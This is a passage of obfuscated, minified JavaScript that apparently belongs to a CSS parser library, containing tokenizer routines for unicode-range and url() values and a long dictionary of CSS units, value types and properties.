this[e(3331)](wl)?(this[e(2981)](),vl[e(978)](this)):(vl[e(978)](this),this[e(3331)](wl)&&(this[e(2981)](),vl[e(978)](this))),{type:e(829),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n)}}function Al(e){const n=t;this[n(3165)](e[n(1364)])}const _l=43,Cl=45,zl=63;function Sl(e,n){const r=t;let i=0;for(let t=this[r(498)]+e;t<this[r(3782)];t++){const o=this[r(2153)](t);if(o===Cl&&n&&0!==i)return Sl[r(978)](this,e+i+1,!1),-1;Se(o)||this[r(2529)](n&&0!==i?r(1727)+(i<6?r(1517):"")+r(2007):r(i<6?3452:2575),t),++i>6&&this[r(2529)](r(2335),t)}return this[r(2981)](),i}function El(e){const n=t;let r=0;for(;this[n(3331)](zl);)++r>e&&this[n(2529)](n(666)),this[n(2981)]()}function Ml(e){const n=t;this[n(2153)](this[n(498)])!==e&&this[n(2529)](n(e===_l?3003:1727)+n(2007))}function Tl(){const e=t;let n=0;switch(this[e(1594)]){case le:if(n=Sl[e(978)](this,1,!0),this[e(3331)](zl)){El[e(978)](this,6-n);break}if(this[e(1594)]===de||this[e(1594)]===le){Ml[e(978)](this,Cl),Sl[e(978)](this,1,!1);break}break;case de:n=Sl[e(978)](this,1,!0),n>0&&El[e(978)](this,6-n);break;default:if(this[e(3487)](_l),this[e(1594)]===ne){n=Sl[e(978)](this,0,!0),n>0&&El[e(978)](this,6-n);break}if(this[e(3331)](zl)){this[e(2981)](),El[e(978)](this,5);break}this[e(2529)](e(1673))}}const Nl=t(3308),Il={value:String};function jl(){const e=t,n=this[e(498)];return this[e(1717)]("u"),Tl[e(978)](this),{type:e(3308),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n)}}function Ul(e){const n=t;this[n(3165)](e[n(657)])}const Ll=32,Ol=92,Wl=34,Rl=39,Jl=40,Fl=41,Dl=t(961),Hl={value:String};function Pl(){const e=t,n=this[e(498)];let r;switch(this[e(1594)]){case ae:r=function(t){const n=e,r=t[n(521)];let i=4,o=t[n(2153)](r-1)===Fl?r-2:r-1,s="";for(;i<o&&je(t[n(2153)](i));)i++;for(;i<o&&je(t[n(2153)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2153)](e);if(i===Ol){if(e===o){e!==r-1&&(s=t[n(2864)](e+1));break}if(i=t[n(2153)](++e),Ue(Ol,i)){const r=e-1,i=Ze(t,r);e=i-1,s+=Ke(t[n(3209)](r+1,i))}else 13===i&&10===t[n(2153)](e+1)&&e++}else s+=t[e]}return s}(this[e(2367)](ae));break;case re:this[e(1550)](this[e(498)],this[e(3782)],e(883))||this[e(2529)](e(1842)),this[e(1065)](re),this[e(885)](),r=el(this[e(2367)](se)),this[e(885)](),this[e(1608)]||this[e(1065)](xe);break;default:this[e(2529)](e(3838))}return{type:e(961),loc:this[e(3073)](n,this[e(498)]),value:r}}function Vl(e){const n=t;this[n(1246)](ae,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(521)];n++){const o=t[e(2153)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2848)](16),i=!0):o===Ll||o===Ol||o===Wl||o===Rl||o===Jl||o===Fl?(r+="\\"+t[e(1935)](n),i=!1):(i&&Se(o)&&(r+=" "),r+=t[e(1935)](n),i=!1):r+="�"}return e(883)+r+")"}(e[n(657)]))}const ql=t(1494),Bl={children:[[]]};function Xl(){const e=t,n=this[e(498)],r=this[e(2585)](this[e(2977)][e(1494)]);return{type:e(1494),loc:this[e(3073)](n,this[e(498)]),children:r}}function Zl(e){this[t(2781)](e)}const Ql=Object[t(3564)]({type:t(1600),loc:null,value:" "}),Gl=t(1600),Yl={value:String};function Kl(){return this[t(1065)](he),Ql}function $l(e){const n=t;this[n(1246)](he,e[n(657)])}const tu={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(3783),t(2780),t(2683),t(3748),t(516)],units:{angle:[t(3624),t(1615),t(1926),t(3539)],decibel:["db"],flex:["fr"],frequency:["hz",t(511)],length:["cm","mm","q","in","pt","pc","px","em",t(1819),"ex",t(891),t(1358),t(2340),"ch",t(1876),"ic",t(525),"lh",t(1398),"vw",t(3266),t(2879),t(2381),"vh",t(945),t(1274),t(1721),"vi",t(3333),t(2030),t(3469),"vb",t(2455),t(2722),t(1520),t(2990),t(1195),t(623),t(764),t(2555),t(3647),t(2703),t(2308),t(1476),t(774),t(2760),t(2807),t(2841),t(2145)],resolution:[t(2591),t(913),t(2128),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3231),"absolute-size":t(2345),"acos()":t(3057),"alpha-value":t(1718),"angle-percentage":t(3811),"angular-color-hint":t(2588),"angular-color-stop":t(1473),"angular-color-stop-list":t(3480),"animateable-feature":t(1789),"asin()":t(2583),"atan()":t(3125),"atan2()":t(1754),attachment:t(3133),"attr()":t(2818),"attr-matcher":t(2382),"attr-modifier":t(773),"attribute-selector":t(3758),"auto-repeat":t(3627),"auto-track-list":t(1810),axis:t(3423),"baseline-position":t(2829),"basic-shape":t(3493),"bg-image":t(3511),"bg-layer":t(517),"bg-position":t(1387),"bg-size":t(1309),"blur()":t(2158),"blend-mode":t(2494),box:t(749),"brightness()":t(3737),"calc()":t(1397),"calc-sum":t(527),"calc-product":t(2598),"calc-value":t(1598),"calc-constant":t(2640),"cf-final-image":t(2823),"cf-mixing-image":t(3496),"circle()":t(2941),"clamp()":t(1474),"class-selector":t(2826),"clip-source":t(3175),color:t(2170),"color-stop":t(2902),"color-stop-angle":t(1267),"color-stop-length":t(2978),"color-stop-list":t(980),"color-interpolation-method":t(681),combinator:t(1322),"common-lig-values":t(2659),"compat-auto":t(3320),"composite-style":t(2376),"compositing-operator":t(2747),"compound-selector":t(3342),"compound-selector-list":t(3334),"complex-selector":t(1915),"complex-selector-list":t(580),"conic-gradient()":t(601),"contextual-alt-values":t(1647),"content-distribution":t(987),"content-list":t(2317),"content-position":t(2580),"content-replacement":t(2190),"contrast()":t(2133),"cos()":t(3605),counter:t(934),"counter()":t(751),"counter-name":t(3690),"counter-style":t(3172),"counter-style-name":t(3690),"counters()":t(1595),"cross-fade()":t(1051),"cubic-bezier-timing-function":t(1783),"deprecated-system-color":t(1039),"discretionary-lig-values":t(2160),"display-box":t(2897),"display-inside":t(571),"display-internal":t(2412),"display-legacy":t(2694),"display-listitem":t(1062),"display-outside":t(1650),"drop-shadow()":t(1874),"east-asian-variant-values":t(3449),"east-asian-width-values":t(2246),"element()":t(1407),"ellipse()":t(1242),"ending-shape":t(3666),"env()":t(1809),"exp()":t(2579),"explicit-track-list":t(3852),"family-name":t(1223),"feature-tag-value":t(1667),"feature-type":t(1735),"feature-value-block":t(2676),"feature-value-block-list":t(824),"feature-value-declaration":t(1872),"feature-value-declaration-list":t(2363),"feature-value-name":t(3690),"fill-rule":t(2282),"filter-function":t(3850),"filter-function-list":t(3260),"final-bg-layer":t(3620),"fixed-breadth":t(1360),"fixed-repeat":t(3679),"fixed-size":t(787),"font-stretch-absolute":t(783),"font-variant-css21":t(1480),"font-weight-absolute":t(2435),"frequency-percentage":t(643),"general-enclosed":t(1626),"generic-family":t(674),"generic-name":t(2219),"geometry-box":t(548),gradient:t(3436),"grayscale()":t(1463),"grid-line":t(1468),"historical-lig-values":t(915),"hsl()":t(2264),"hsla()":t(3182),hue:t(849),"hue-rotate()":t(3611),"hue-interpolation-method":t(3806),"hwb()":t(3470),"hypot()":t(2429),image:t(593),"image()":t(3623),"image-set()":t(2915),"image-set-option":t(3228),"image-src":t(1851),"image-tags":t(1416),"inflexible-breadth":t(2250),"inset()":t(476),"invert()":t(2827),"keyframes-name":t(1241),"keyframe-block":t(3517),"keyframe-block-list":t(3100),"keyframe-selector":t(725),"lab()":t(2857),"layer()":t(2840),"layer-name":t(670),"lch()":t(3644),"leader()":t(1551),"leader-type":t(2621),"length-percentage":t(1402),"light-dark()":t(1902),"line-names":t(524),"line-name-list":t(1547),"line-style":t(2533),"line-width":t(2147),"linear-color-hint":t(1360),"linear-color-stop":t(1485),"linear-gradient()":t(2e3),"log()":t(2065),"mask-layer":t(3233),"mask-position":t(1952),"mask-reference":t(2975),"mask-source":t(3175),"masking-mode":t(2238),"matrix()":t(1988),"matrix3d()":t(700),"max()":t(1912),"media-and":t(3402),"media-condition":t(3446),"media-condition-without-or":t(772),"media-feature":t(3056),"media-in-parens":t(2677),"media-not":t(2028),"media-or":t(547),"media-query":t(2333),"media-query-list":t(2155),"media-type":t(756),"mf-boolean":t(1285),"mf-name":t(756),"mf-plain":t(1411),"mf-range":t(739),"mf-value":t(3432),"min()":t(2724),"minmax()":t(1565),"mod()":t(1510),"name-repeat":t(2361),"named-color":t(1930),"namespace-prefix":t(756),"ns-prefix":t(513),"number-percentage":t(1718),"numeric-figure-values":t(3404),"numeric-fraction-values":t(1415),"numeric-spacing-values":t(1562),nth:t(1877),"opacity()":t(1183),"overflow-position":t(873),"outline-radius":t(1402),"page-body":t(1063),"page-margin-box":t(1032),"page-margin-box-type":t(890),"page-selector-list":t(596),"page-selector":t(2656),"page-size":t(2893),"path()":t(2371),"paint()":t(1744),"perspective()":t(3692),"polygon()":t(1590),"polar-color-space":t(1495),position:t(2825),"pow()":t(2272),"pseudo-class-selector":t(1958),"pseudo-element-selector":t(3178),"pseudo-page":t(689),quote:t(2439),"radial-gradient()":t(1281),ratio:t(954),"ray()":t(3076),"ray-size":t(501),"rectangular-color-space":t(3291),"relative-selector":t(1778),"relative-selector-list":t(2545),"relative-size":t(2427),"rem()":t(1864),"repeat-style":t(2767),"repeating-conic-gradient()":t(2500),"repeating-linear-gradient()":t(2911),"repeating-radial-gradient()":t(3140),"reversed-counter-name":t(1652),"rgb()":t(2567),"rgba()":t(3286),"rotate()":t(651),"rotate3d()":t(3106),"rotateX()":t(3153),"rotateY()":t(2490),"rotateZ()":t(1502),"round()":t(1486),"rounding-strategy":t(1953),"saturate()":t(1860),"scale()":t(1781),"scale3d()":t(1934),"scaleX()":t(2395),"scaleY()":t(3698),"scaleZ()":t(1939),"scroll()":t(1570),scroller:t(866),"self-position":t(3586),"shape-radius":t(2309),"sign()":t(2104),"skew()":t(1176),"skewX()":t(2631),"skewY()":t(2609),"sepia()":t(1768),shadow:t(1849),"shadow-t":t(3670),shape:t(1374),"shape-box":t(2016),"side-or-corner":t(2141),"sin()":t(3408),"single-animation":t(625),"single-animation-direction":t(1351),"single-animation-fill-mode":t(1731),"single-animation-iteration-count":t(2928),"single-animation-play-state":t(1393),"single-animation-timeline":t(2425),"single-transition":t(1467),"single-transition-property":t(2984),size:t(3298),"sqrt()":t(2215),"step-position":t(3197),"step-timing-function":t(3068),"subclass-selector":t(2817),"supports-condition":t(3288),"supports-in-parens":t(3349),"supports-feature":t(3571),"supports-decl":t(1222),"supports-selector-fn":t(1282),symbol:t(3813),"system-color":t(3606),"tan()":t(907),target:t(3410),"target-counter()":t(936),"target-counters()":t(886),"target-text()":t(803),"time-percentage":t(2024),"timeline-range-name":t(1878),"easing-function":t(1676),"track-breadth":t(3245),"track-list":t(1582),"track-repeat":t(3378),"track-size":t(3773),"transform-function":t(3306),"transform-list":t(940),"transition-behavior-value":t(3198),"translate()":t(3115),"translate3d()":t(2970),"translateX()":t(1137),"translateY()":t(1852),"translateZ()":t(2181),"type-or-unit":t(2314),"type-selector":t(977),"var()":t(1237),"view()":t(3416),"viewport-length":t(1835),"visual-box":t(1325),"wq-name":t(2637),"-legacy-gradient":t(2012),"-legacy-linear-gradient":t(3703),"-legacy-repeating-linear-gradient":t(1733),"-legacy-linear-gradient-arguments":t(3488),"-legacy-radial-gradient":t(2776),"-legacy-repeating-radial-gradient":t(731),"-legacy-radial-gradient-arguments":t(2526),"-legacy-radial-gradient-size":t(2782),"-legacy-radial-gradient-shape":t(3666),"-non-standard-font":t(946),"-non-standard-color":t(3249),"-non-standard-image-rendering":t(1447),"-non-standard-overflow":t(1009),"-non-standard-size":t(1760),"-webkit-gradient()":t(3155),"-webkit-gradient-color-stop":t(2172),"-webkit-gradient-point":t(1668),"-webkit-gradient-radius":t(1402),"-webkit-gradient-type":t(965),"-webkit-mask-box-repeat":t(3001),"-ms-filter-function-list":t(2353),"-ms-filter-function":t(1070),"-ms-filter-function-progid":t(3459),"-ms-filter-function-legacy":t(2554),"absolute-color-base":t(2319),"absolute-color-function":t(3479),age:t(2729),"anchor-name":t(1704),"attr-name":t(2531),"attr-fallback":t(935),"bg-clip":t(1617),bottom:t(1674),"container-name":t(3690),"container-condition":t(2326),"coord-box":t(1759),"generic-voice":t(1342),gender:t(3484),"generic-script-specific":t(2540),"generic-complete":t(2793),"generic-incomplete":t(892),"-non-standard-generic-family":t(1871),left:t(1674),"color-base":t(564),"color-function":t(3479),"device-cmyk()":t(930),"legacy-device-cmyk-syntax":t(1036),"modern-device-cmyk-syntax":t(3137),"cmyk-component":t(722),"color-mix()":t(1112),"color-space":t(679),"custom-color-space":t(1704),paint:t(3739),"palette-identifier":t(1704),right:t(1674),"scope-start":t(1974),"scope-end":t(1974),"forgiving-selector-list":t(816),"forgiving-relative-selector-list":t(549),"selector-list":t(2584),"complex-real-selector-list":t(3227),"simple-selector-list":t(2959),"relative-real-selector-list":t(1991),"complex-selector-unit":t(2185),"complex-real-selector":t(1642),"relative-real-selector":t(2178),"pseudo-compound-selector":t(2318),"simple-selector":t(3018),"legacy-pseudo-element-selector":t(3635),"single-animation-composition":t(2205),"svg-length":t(760),"svg-writing-mode":t(3359),top:t(1674),x:t(1059),y:t(1059),declaration:t(2525),"declaration-list":t(1173),url:t(1475),"url-modifier":t(1724),"number-zero-one":t(2824),"number-one-or-greater":t(3049),"color()":t(570),"colorspace-params":t(1807),"predefined-rgb-params":t(1690),"predefined-rgb":t(3025),"xyz-params":t(2460),"xyz-space":t(2471),"oklab()":t(2175),"oklch()":t(3069),"offset-path":t(720),"rect()":t(1018),"xywh()":t(3130),"query-in-parens":t(2936),"size-feature":t(1537),"style-feature":t(1109),"style-query":t(2393),"style-condition":t(2101),"style-in-parens":t(691),"-non-standard-display":t(544),"inset-area":t(986),"position-area":t(3242),"anchor()":t(1334),"anchor-side":t(3119),"anchor-size()":t(583),"anchor-size":t(2265),"anchor-element":t(1704),"try-size":t(2546),"try-tactic":t(563),"font-variant-css2":t(1541),"font-width-css3":t(2746),"system-family-name":t(3143)},properties:{"--*":t(1649),"-ms-accelerator":t(1113),"-ms-block-progression":t(2445),"-ms-content-zoom-chaining":t(905),"-ms-content-zooming":t(3743),"-ms-content-zoom-limit":t(2059),"-ms-content-zoom-limit-max":t(1306),"-ms-content-zoom-limit-min":t(1306),"-ms-content-zoom-snap":t(3570),"-ms-content-zoom-snap-points":t(2418),"-ms-content-zoom-snap-type":t(1977),"-ms-filter":t(1993),"-ms-flow-from":t(1622),"-ms-flow-into":t(1622),"-ms-grid-columns":t(1927),"-ms-grid-rows":t(1927),"-ms-high-contrast-adjust":t(1481),"-ms-hyphenate-limit-chars":t(532),"-ms-hyphenate-limit-lines":t(1782),"-ms-hyphenate-limit-zone":t(2623),"-ms-ime-align":t(2257),"-ms-overflow-style":t(3794),"-ms-scrollbar-3dlight-color":t(2243),"-ms-scrollbar-arrow-color":t(2243),"-ms-scrollbar-base-color":t(2243),"-ms-scrollbar-darkshadow-color":t(2243),"-ms-scrollbar-face-color":t(2243),"-ms-scrollbar-highlight-color":t(2243),"-ms-scrollbar-shadow-color":t(2243),"-ms-scrollbar-track-color":t(2243),"-ms-scroll-chaining":t(3503),"-ms-scroll-limit":t(1998),"-ms-scroll-limit-x-max":t(1134),"-ms-scroll-limit-x-min":t(1111),"-ms-scroll-limit-y-max":t(1134),"-ms-scroll-limit-y-min":t(1111),"-ms-scroll-rails":t(1633),"-ms-scroll-snap-points-x":t(2792),"-ms-scroll-snap-points-y":t(2792),"-ms-scroll-snap-type":t(1977),"-ms-scroll-snap-x":t(3196),"-ms-scroll-snap-y":t(717),"-ms-scroll-translation":t(707),"-ms-text-autospace":t(864),"-ms-touch-select":t(3815),"-ms-user-select":t(879),"-ms-wrap-flow":t(1596),"-ms-wrap-margin":t(1111),"-ms-wrap-through":t(2937),"-moz-appearance":t(655),"-moz-binding":t(2409),"-moz-border-bottom-colors":t(1732),"-moz-border-left-colors":t(1732),"-moz-border-right-colors":t(1732),"-moz-border-top-colors":t(1732),"-moz-context-properties":t(2883),"-moz-float-edge":t(2351),"-moz-force-broken-image-icon":t(1136),"-moz-image-region":t(3713),"-moz-orient":t(2144),"-moz-outline-radius":t(2077),"-moz-outline-radius-bottomleft":t(2446),"-moz-outline-radius-bottomright":t(2446),"-moz-outline-radius-topleft":t(2446),"-moz-outline-radius-topright":t(2446),"-moz-stack-sizing":t(2203),"-moz-text-blink":t(1212),"-moz-user-focus":t(678),"-moz-user-input":t(1545),"-moz-user-modify":t(3473),"-moz-window-dragging":t(636),"-moz-window-shadow":t(988),"-webkit-appearance":t(2213),"-webkit-border-before":t(3058),"-webkit-border-before-color":t(2243),"-webkit-border-before-style":t(1839),"-webkit-border-before-width":t(3116),"-webkit-box-reflect":t(1512),"-webkit-line-clamp":t(3549),"-webkit-mask":t(1659),"-webkit-mask-attachment":t(3544),"-webkit-mask-clip":t(2204),"-webkit-mask-composite":t(2513),"-webkit-mask-image":t(3085),"-webkit-mask-origin":t(3381),"-webkit-mask-position":t(1678),"-webkit-mask-position-x":t(1288),"-webkit-mask-position-y":t(1925),"-webkit-mask-repeat":t(1657),"-webkit-mask-repeat-x":t(1191),"-webkit-mask-repeat-y":t(1191),"-webkit-mask-size":t(2034),"-webkit-overflow-scrolling":t(1720),"-webkit-tap-highlight-color":t(2243),"-webkit-text-fill-color":t(2243),"-webkit-text-stroke":t(2605),"-webkit-text-stroke-color":t(2243),"-webkit-text-stroke-width":t(1111),"-webkit-touch-callout":t(3335),"-webkit-user-modify":t(1419),"accent-color":t(3353),"align-content":t(2919),"align-items":t(632),"align-self":t(1461),"align-tracks":t(812),all:t(1293),"anchor-name":t(1994),"anchor-scope":t(2040),animation:t(3107),"animation-composition":t(827),"animation-delay":t(3590),"animation-direction":t(3112),"animation-duration":t(3590),"animation-fill-mode":t(1234),"animation-iteration-count":t(998),"animation-name":t(3428),"animation-play-state":t(3339),"animation-range":t(3556),"animation-range-end":t(1140),"animation-range-start":t(1140),"animation-timing-function":t(3780),"animation-timeline":t(1960),appearance:t(1391),"aspect-ratio":t(3081),azimuth:t(1734),"backdrop-filter":t(638),"backface-visibility":t(3820),background:t(1484),"background-attachment":t(3544),"background-blend-mode":t(3545),"background-clip":t(2396),"background-color":t(2243),"background-image":t(504),"background-origin":t(1715),"background-position":t(3426),"background-position-x":t(3448),"background-position-y":t(2921),"background-repeat":t(1657),"background-size":t(2034),"block-size":t(3332),border:t(1697),"border-block":t(875),"border-block-color":t(1867),"border-block-style":t(3375),"border-block-width":t(3816),"border-block-end":t(875),"border-block-end-color":t(2037),"border-block-end-style":t(3375),"border-block-end-width":t(3816),"border-block-start":t(875),"border-block-start-color":t(2037),"border-block-start-style":t(3375),"border-block-start-width":t(3816),"border-bottom":t(1697),"border-bottom-color":t(2037),"border-bottom-left-radius":t(2978),"border-bottom-right-radius":t(2978),"border-bottom-style":t(2815),"border-bottom-width":t(3483),"border-collapse":t(1430),"border-color":t(3138),"border-end-end-radius":t(2978),"border-end-start-radius":t(2978),"border-image":t(3543),"border-image-outset":t(1100),"border-image-repeat":t(569),"border-image-slice":t(1347),"border-image-source":t(3511),"border-image-width":t(804),"border-inline":t(875),"border-inline-end":t(875),"border-inline-color":t(1867),"border-inline-style":t(3375),"border-inline-width":t(3816),"border-inline-end-color":t(2037),"border-inline-end-style":t(3375),"border-inline-end-width":t(3816),"border-inline-start":t(875),"border-inline-start-color":t(2037),"border-inline-start-style":t(3375),"border-inline-start-width":t(3816),"border-left":t(1697),"border-left-color":t(2243),"border-left-style":t(2815),"border-left-width":t(3483),"border-radius":t(1352),"border-right":t(1697),"border-right-color":t(2243),"border-right-style":t(2815),"border-right-width":t(3483),"border-spacing":t(2920),"border-start-end-radius":t(2978),"border-start-start-radius":t(2978),"border-style":t(755),"border-top":t(1697),"border-top-color":t(2243),"border-top-left-radius":t(2978),"border-top-right-radius":t(2978),"border-top-style":t(2815),"border-top-width":t(3483),"border-width":t(591),bottom:t(3478),"box-align":t(611),"box-decoration-break":t(3553),"box-direction":t(1964),"box-flex":t(1059),"box-flex-group":t(3557),"box-lines":t(1165),"box-ordinal-group":t(3557),"box-orient":t(650),"box-pack":t(1361),"box-shadow":t(2056),"box-sizing":t(2069),"break-after":t(2452),"break-before":t(2452),"break-inside":t(3205),"caption-side":t(2850),caret:t(1410),"caret-color":t(3353),"caret-shape":t(919),clear:t(2938),clip:t(3713),"clip-path":t(2803),"clip-rule":t(2282),color:t(2243),"color-interpolation-filters":t(3256),"color-scheme":t(2466),"column-count":t(573),"column-fill":t(3038),"column-gap":t(2255),"column-rule":t(3189),"column-rule-color":t(2243),"column-rule-style":t(1839),"column-rule-width":t(3116),"column-span":t(884),"column-width":t(1674),columns:t(706),contain:t(1921),"contain-intrinsic-size":t(1469),"contain-intrinsic-block-size":t(3434),"contain-intrinsic-height":t(3434),"contain-intrinsic-inline-size":t(3434),"contain-intrinsic-width":t(3434),container:t(952),"container-name":t(2568),"container-type":t(3050),content:t(1506),"content-visibility":t(1663),"counter-increment":t(3727),"counter-reset":t(2923),"counter-set":t(3727),cursor:t(964),d:t(2053),cx:t(1402),cy:t(1402),direction:t(1416),display:t(2954),"dominant-baseline":t(3664),"empty-cells":t(3220),"field-sizing":t(3526),fill:t(2224),"fill-opacity":t(2563),"fill-rule":t(2282),filter:t(536),flex:t(2165),"flex-basis":t(3311),"flex-direction":t(949),"flex-flow":t(1404),"flex-grow":t(1059),"flex-shrink":t(1059),"flex-wrap":t(1534),float:t(2670),font:t(904),"font-family":t(1890),"font-feature-settings":t(2548),"font-kerning":t(893),"font-language-override":t(754),"font-optical-sizing":t(1481),"font-palette":t(1775),"font-variation-settings":t(3701),"font-size":t(2866),"font-size-adjust":t(3362),"font-smooth":t(1219),"font-stretch":t(557),"font-style":t(491),"font-synthesis":t(2176),"font-synthesis-position":t(1481),"font-synthesis-small-caps":t(1481),"font-synthesis-style":t(1481),"font-synthesis-weight":t(1481),"font-variant":t(3305),"font-variant-alternates":t(2098),"font-variant-caps":t(1795),"font-variant-east-asian":t(3097),"font-variant-emoji":t(757),"font-variant-ligatures":t(2949),"font-variant-numeric":t(1002),"font-variant-position":t(3694),"font-weight":t(3712),"forced-color-adjust":t(1858),gap:t(745),grid:t(3407),"grid-area":t(1054),"grid-auto-columns":t(1755),"grid-auto-flow":t(1035),"grid-auto-rows":t(1755),"grid-column":t(2316),"grid-column-end":t(1299),"grid-column-gap":t(1360),"grid-column-start":t(1299),"grid-gap":t(2750),"grid-row":t(2316),"grid-row-end":t(1299),"grid-row-gap":t(1360),"grid-row-start":t(1299),"grid-template":t(1841),"grid-template-areas":t(929),"grid-template-columns":t(3681),"grid-template-rows":t(3681),"hanging-punctuation":t(3139),height:t(2755),"hyphenate-character":t(1192),"hyphenate-limit-chars":t(2587),hyphens:t(510),"image-orientation":t(847),"image-rendering":t(799),"image-resolution":t(1417),"ime-mode":t(490),"initial-letter":t(1432),"initial-letter-align":t(3187),"inline-size":t(3332),"input-security":t(1481),inset:t(2259),"inset-block":t(1774),"inset-block-end":t(1383),"inset-block-start":t(1383),"inset-inline":t(1774),"inset-inline-end":t(1383),"inset-inline-start":t(1383),"interpolate-size":t(1999),isolation:t(1822),"justify-content":t(1936),"justify-items":t(3745),"justify-self":t(2860),"justify-tracks":t(2095),left:t(3478),"letter-spacing":t(2255),"line-break":t(2952),"line-clamp":t(3549),"line-height":t(3330),"line-height-step":t(1111),"list-style":t(1025),"list-style-image":t(1029),"list-style-position":t(762),"list-style-type":t(1153),margin:t(1240),"margin-block":t(2497),"margin-block-end":t(2985),"margin-block-start":t(2985),"margin-bottom":t(3478),"margin-inline":t(2497),"margin-inline-end":t(2985),"margin-inline-start":t(2985),"margin-left":t(3478),"margin-right":t(3478),"margin-top":t(3478),"margin-trim":t(2079),marker:t(1694),"marker-end":t(1694),"marker-mid":t(1694),"marker-start":t(1694),mask:t(2816),"mask-border":t(2721),"mask-border-mode":t(1863),"mask-border-outset":t(1100),"mask-border-repeat":t(569),"mask-border-slice":t(2865),"mask-border-source":t(3511),"mask-border-width":t(804),"mask-clip":t(1830),"mask-composite":t(2266),"mask-image":t(3085),"mask-mode":t(1030),"mask-origin":t(2599),"mask-position":t(1678),"mask-repeat":t(1657),"mask-size":t(2034),"mask-type":t(1863),"masonry-auto-flow":t(519),"math-depth":t(1359),"math-shift":t(2742),"math-style":t(2742),"max-block-size":t(1346),"max-height":t(1184),"max-inline-size":t(1346),"max-lines":t(3549),"max-width":t(1184),"min-block-size":t(918),"min-height":t(2755),"min-inline-size":t(918),"min-width":t(2755),"mix-blend-mode":t(2821),"object-fit":t(1703),"object-position":t(3514),offset:t(3724),"offset-anchor":t(1277),"offset-distance":t(1360),"offset-path":t(3257),"offset-position":t(3348),"offset-rotate":t(902),opacity:t(552),order:t(3557),orphans:t(3557),outline:t(1986),"outline-color":t(3353),"outline-offset":t(1111),"outline-style":t(1302),"outline-width":t(3483),overflow:t(1138),"overflow-anchor":t(1481),"overflow-block":t(2811),"overflow-clip-box":t(727),"overflow-clip-margin":t(2103),"overflow-inline":t(2811),"overflow-wrap":t(1043),"overflow-x":t(2811),"overflow-y":t(2811),overlay:t(830),"overscroll-behavior":t(2663),"overscroll-behavior-block":t(2872),"overscroll-behavior-inline":t(2872),"overscroll-behavior-x":t(2872),"overscroll-behavior-y":t(2872),padding:t(1620),"padding-block":t(2830),"padding-block-end":t(3581),"padding-block-start":t(3581),"padding-bottom":t(1402),"padding-inline":t(2830),"padding-inline-end":t(3581),"padding-inline-start":t(3581),"padding-left":t(1402),"padding-right":t(1402),"padding-top":t(1402),page:t(1027),"page-break-after":t(3771),"page-break-before":t(3771),"page-break-inside":t(2645),"paint-order":t(2709),perspective:t(3200),"perspective-origin":t(3514),"place-content":t(3705),"place-items":t(809),"place-self":t(1555),"pointer-events":t(3592),position:t(1395),"position-anchor":t(3830),"position-area":t(1812),"position-try":t(3790),"position-try-fallbacks":t(2496),"position-try-order":t(492),"position-visibility":t(1174),"print-color-adjust":t(2808),quotes:t(633),r:t(1402),resize:t(3440),right:t(3478),rotate:t(627),"row-gap":t(2255),"ruby-align":t(3368),"ruby-merge":t(1736),"ruby-position":t(3082),rx:t(1402),ry:t(1402),scale:t(1604),"scrollbar-color":t(2343),"scrollbar-gutter":t(2608),"scrollbar-width":t(1049),"scroll-behavior":t(703),"scroll-margin":t(779),"scroll-margin-block":t(2281),"scroll-margin-block-start":t(1111),"scroll-margin-block-end":t(1111),"scroll-margin-bottom":t(1111),"scroll-margin-inline":t(2281),"scroll-margin-inline-start":t(1111),"scroll-margin-inline-end":t(1111),"scroll-margin-left":t(1111),"scroll-margin-right":t(1111),"scroll-margin-top":t(1111),"scroll-padding":t(2654),"scroll-padding-block":t(2268),"scroll-padding-block-start":t(1835),"scroll-padding-block-end":t(1835),"scroll-padding-bottom":t(1835),"scroll-padding-inline":t(2268),"scroll-padding-inline-start":t(1835),"scroll-padding-inline-end":t(1835),"scroll-padding-left":t(1835),"scroll-padding-right":t(1835),"scroll-padding-top":t(1835),"scroll-snap-align":t(2468),"scroll-snap-coordinate":t(2227),"scroll-snap-destination":t(3514),"scroll-snap-points-x":t(2939),"scroll-snap-points-y":t(2939),"scroll-snap-stop":t(3403),"scroll-snap-type":t(1060),"scroll-snap-type-x":t(1702),"scroll-snap-type-y":t(1702),"scroll-timeline":t(2443),"scroll-timeline-axis":t(2944),"scroll-timeline-name":t(1031),"shape-image-threshold":t(552),"shape-margin":t(1360),"shape-outside":t(2462),"shape-rendering":t(3435),stroke:t(2224),"stroke-dasharray":t(1947),"stroke-dashoffset":t(3274),"stroke-linecap":t(2947),"stroke-linejoin":t(3149),"stroke-miterlimit":t(1472),"stroke-opacity":t(613),"stroke-width":t(3274),"tab-size":t(822),"table-layout":t(736),"text-align":t(2469),"text-align-last":t(3422),"text-anchor":t(2933),"text-combine-upright":t(2305),"text-decoration":t(3105),"text-decoration-color":t(2243),"text-decoration-line":t(1653),"text-decoration-skip":t(1632),"text-decoration-skip-ink":t(2447),"text-decoration-style":t(2289),"text-decoration-thickness":t(1701),"text-emphasis":t(1005),"text-emphasis-color":t(2243),"text-emphasis-position":t(3524),"text-emphasis-style":t(2886),"text-indent":t(818),"text-justify":t(1023),"text-orientation":t(2532),"text-overflow":t(2581),"text-rendering":t(3759),"text-shadow":t(1152),"text-size-adjust":t(1028),"text-spacing-trim":t(2673),"text-transform":t(2428),"text-underline-offset":t(3547),"text-underline-position":t(3574),"text-wrap":t(2029),"text-wrap-mode":t(2112),"text-wrap-style":t(3421),"timeline-scope":t(1994),top:t(3478),"touch-action":t(495),transform:t(823),"transform-box":t(2998),"transform-origin":t(994),"transform-style":t(2072),transition:t(3430),"transition-behavior":t(845),"transition-delay":t(3590),"transition-duration":t(3590),"transition-property":t(3229),"transition-timing-function":t(3780),translate:t(1599),"unicode-bidi":t(3638),"user-select":t(939),"vector-effect":t(2766),"vertical-align":t(956),"view-timeline":t(3156),"view-timeline-axis":t(2944),"view-timeline-inset":t(2667),"view-timeline-name":t(1994),"view-transition-name":t(2675),visibility:t(1477),"white-space":t(2521),"white-space-collapse":t(2668),widows:t(3557),width:t(2755),"will-change":t(1197),"word-break":t(1280),"word-spacing":t(724),"word-wrap":t(2819),"writing-mode":t(1233),x:t(1402),y:t(1402),"z-index":t(1038),zoom:t(1315),"-moz-background-clip":t(1546),"-moz-border-radius-bottomleft":t(2741),"-moz